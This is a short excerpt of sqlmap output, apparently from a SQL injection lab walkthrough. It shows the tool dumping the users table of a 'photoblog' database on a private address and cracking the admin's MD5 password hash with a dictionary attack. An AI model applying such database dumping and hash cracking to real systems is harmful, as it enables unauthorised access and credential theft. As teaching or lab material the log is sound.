 Hacker
[03:56:31] [INFO] fetching entries of column(s) 'id, login, password' for table 'users' in database 'photoblog'
[03:56:31] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] y
[03:56:35] [INFO] writing hashes to a temporary file '/tmp/sqlmapCJo5aA1809/sqlmaphashes-N2AueQ.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q] y
[03:56:39] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[03:56:43] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] y
[03:56:47] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[03:56:47] [INFO] starting 2 processes
[03:57:09] [INFO] cracked password 'P4ssw0rd' for user 'admin'
Database: photoblog
Table: users
[1 entry]
+----+-------+---------------------------------------------+
| id | login | password                                    |
+----+-------+---------------------------------------------+
| 1  | admin | 8efe310f9ab3efeae8d410a8e0166eb2 (P4ssw0rd) |
+----+-------+---------------------------------------------+
[03:57:24] [INFO] table 'photoblog.users' dumped to CSV file '/root/.sqlmap/output/192.168.1.6/dump/photoblog/users.csv'
[03:57:24] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.1.6'